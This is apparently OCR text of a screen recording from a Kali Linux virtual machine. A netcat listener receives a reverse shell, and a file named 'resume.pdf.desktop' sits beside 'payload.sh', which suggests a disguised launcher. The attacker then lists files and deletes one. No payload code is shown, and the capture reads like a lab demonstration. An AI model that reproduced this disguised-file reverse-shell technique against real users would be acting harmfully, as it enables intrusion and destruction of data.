 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:43
Home
resume.pdf
File System
Trash
payload.sh
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.0.125] from (UNKNOWN) [192.168.0.125] 52044
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
kali@kali:~/Desktop$ ls
ls
cv.pdf
payload.sh
resume.pdf.desktop
kali@kali:~/Desktop$ rm cv.pdf
rm cv.pdf
kali@kali:~/Desktop$
KALI
Right Ctrl
5
86°F
Mostly cloudy
Search
x64
1:43 PM
7/26/2025